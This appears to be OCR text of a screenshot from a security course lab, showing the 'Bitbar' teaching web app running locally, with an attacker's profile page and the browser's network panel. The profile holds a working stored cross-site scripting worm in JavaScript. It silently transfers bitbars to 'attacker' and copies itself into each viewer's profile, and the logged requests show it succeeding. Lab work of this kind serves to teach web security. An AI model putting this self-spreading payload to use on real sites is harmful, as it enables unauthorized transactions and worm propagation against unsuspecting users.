 Bitbar - Profile
Bitbar
127.0.0.1:3000/profile?username=attacker
Home Transfer Close Profile
Hi, user1 Log out
View profile
attacker Show
attacker's profile
0 bitbars
var x = new XMLHttpRequest(); x.open("POST", "http://127.0.0.1:3000/post_transfer");
x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
x.send("destination_username=attacker&quantity=1"); x = new XMLHttpRequest();
x.open("POST", "http://127.0.0.1:3000/set_profile"); x.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded"); x.send("new_profile=" +
encodeURIComponent(document.getElementById("profile").innerHTML));
Copyright Bitbar 2016
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET 127.0.0.1:3000 profile?username=attacker document html 3.42 KB 3.02 KB 12 ms
200 POST 127.0.0.1:3000 post_transfer profile:5 (xhr) html 2.18 KB 1.77 KB 93 ms
200 POST 127.0.0.1:3000 set_profile profile:10 (xhr) html 2.06 KB 1.65 KB 98 ms
200 GET 127.0.0.1:3000 favicon.ico FaviconLoader.jsm:191 (img) vnd.microsoft.icon cached 0 B 0 ms
4 requests 6.44 KB / 7.65 KB transferred Finish: 291 ms DOMContentLoaded: 46 ms load: 60 ms